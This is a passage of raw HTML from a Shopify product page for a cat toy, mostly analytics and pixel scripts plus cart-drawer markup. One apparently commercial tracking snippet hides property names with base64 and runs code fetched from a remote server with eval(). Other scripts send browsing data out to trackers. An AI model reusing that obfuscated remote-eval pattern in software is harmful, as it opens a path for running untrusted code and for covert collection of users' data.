*)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".add_to_cart";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["11"]["d"]["3"]={};documentInjectors["11"]["d"]["3"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["3"]["s"]=".product-form__submit";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-587197b595124a8bab3b2832228eb470.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"kanagear.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6993707040851",name:`SkyChase™ Interactive Cat Toy`,price:"19.95",variant:"40828237250643"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6178340937,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6178340937,storefrontBaseUrl: "https://kanagear.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1383727187","configuration":"{\"accountID\":\"WH4znW\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1107165267","configuration":"{\"account_ID\":\"866640\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/kanagear.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"768606291","configuration":"{\"shopId\":\"kanagear.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"115310675","configuration":"{\"pixel_id\":\"2158856927700148\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57704531","configuration":"{\"tagID\":\"2614024097464\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71663699","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"KanaGear","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kanagear.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/kanagear.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.95,"currencyCode":"USD"},"product":{"title":"SkyChase™ Interactive Cat Toy","vendor":"KanaGear","id":"6993707040851","untranslatedTitle":"SkyChase™ Interactive Cat Toy","url":"\/products\/skychase%E2%84%A2-interactive-cat-toy","type":""},"id":"40828237250643","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986"},"sku":"1","title":"Parrot","untranslatedTitle":"Parrot"},{"price":{"amount":19.95,"currencyCode":"USD"},"product":{"title":"SkyChase™ Interactive Cat Toy","vendor":"KanaGear","id":"6993707040851","untranslatedTitle":"SkyChase™ Interactive Cat Toy","url":"\/products\/skychase%E2%84%A2-interactive-cat-toy","type":""},"id":"40828237283411","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527"},"sku":"1","title":"Eagle","untranslatedTitle":"Eagle"}],"purchasingCompany":null},},"https://kanagear.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6178340937","storefrontBaseUrl":"https:\/\/kanagear.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SkyChase™ Interactive Cat Toy\",\"vendor\":\"KanaGear\",\"id\":\"6993707040851\",\"untranslatedTitle\":\"SkyChase™ Interactive Cat Toy\",\"url\":\"\/products\/skychase%E2%84%A2-interactive-cat-toy\",\"type\":\"\"},\"id\":\"40828237250643\",\"image\":{\"src\":\"\/\/kanagear.com\/cdn\/shop\/files\/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986\"},\"sku\":\"1\",\"title\":\"Parrot\",\"untranslatedTitle\":\"Parrot\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6993707040851,"gid":"gid:\/\/shopify\/Product\/6993707040851","vendor":"KanaGear","type":"","handle":"skychase™-interactive-cat-toy","variants":[{"id":40828237250643,"price":1995,"name":"SkyChase™ Interactive Cat Toy - Parrot","public_title":"Parrot","sku":"1"},{"id":40828237283411,"price":1995,"name":"SkyChase™ Interactive Cat Toy - Eagle","public_title":"Eagle","sku":"1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6993707040851,"requestId":"581ee312-9e89-4989-ade6-55d50f782a69-1768898111"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6178340937,
      theme_id: 134002049107,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kanagear.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kanagear.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kanagear.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6178340937,"isMerchantRequest":null,"themeId":134002049107,"themeCityHash":"15837749320048955672","contentLanguage":"en","currency":"USD","eventMetadataId":"253c4b90-6dd7-4c50-83bc-ac09453bedcf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6993707040851,"requestId":"581ee312-9e89-4989-ade6-55d50f782a69-1768898111","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40828237250643,"productId":6993707040851,"productGid":"gid:\/\/shopify\/Product\/6993707040851","name":"SkyChase™ Interactive Cat Toy - Parrot","price":"19.95","sku":"1","brand":"KanaGear","variant":"Parrot","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40828237250643,"productId":6993707040851,"productGid":"gid:\/\/shopify\/Product\/6993707040851","name":"SkyChase™ Interactive Cat Toy - Parrot","price":"19.95","sku":"1","brand":"KanaGear","variant":"Parrot","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/kanagear.com\/products\/skychase%E2%84%A2-interactive-cat-toy"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kanagear.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://kanagear.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6178340937"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134002049107"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kanagear.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//kanagear.com/cdn/shop/t/38/assets/cart.js?v=139383546597281746371741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421741192847" defer="defer"></script>



  <link href="//kanagear.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501741192847" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://kanagear.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            PROCEED TO CHECKOUT 👉
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 